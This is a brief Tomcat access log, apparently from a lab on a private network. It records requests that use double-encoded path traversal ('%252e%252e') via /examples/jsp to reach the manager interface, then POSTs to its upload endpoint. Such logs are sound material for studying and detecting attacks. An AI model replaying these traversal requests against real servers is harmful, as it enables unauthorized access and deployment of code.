 192.168.68.1 - - [26/Aug/2017:10:58:29 +0000] "GET /examples/jps/%252e%252e/%252e%252e/
manager/html HTTP/1.1" 200 2574 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
 (KHTML, like Gecko) Chrome/60.0.3112.78 Safari/537.36"
192.168.68.1 - - [26/Aug/2017:11:16:20 +0000] "GET /examples/jps/%252e%252e/%252e%252e/
manager/html HTTP/1.1" 200 2576 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
 (KHTML, like Gecko) Chrome/60.0.3112.78 Safari/537.36"
192.168.68.1 - - [26/Aug/2017:11:35:24 +0000] "POST /examples/jsp/%252e%252e/%252e%252e
//manager/html/upload;jsessionid=EF6945619B2076B50A4C6B6D861299A6?org.apache.catalina.f
ilters.CSRF_NONCE=66D50DA6C64307A325F4836F5F5F1015 HTTP/1.1" 200 2545 "http://192.168.6
8.129/examples/jps/%252e%252e/%252e%252e/manager/html" "Mozilla/5.0 (X11; Linux x86_64)
 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.78 Safari/537.36"
192.168.68.1 - - [26/Aug/2017:11:52:26 +0000] "POST /examples/jsp/%252e%252e/%252e%252e
//manager/html/upload;jsessionid=9900D1DB216C6BCC57342604A8B23F2A?org.apache.catalina.f
ilters.CSRF_NONCE=F9B9754FE3B1360A2EDE05EF4BCFE772 HTTP/1.1" 200 2532 "http://192.168.6
8.129/examples/jsp/%252e%252e/%252e%252e//manager/html/upload;jsessionid=EF6945619B2076
B50A4C6B6D861299A6?org.apache.catalina.filters.CSRF_NONCE=66D50DA6C64307A325F4836F5F5F1
015" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.
0.3112.78 Safari/537.36"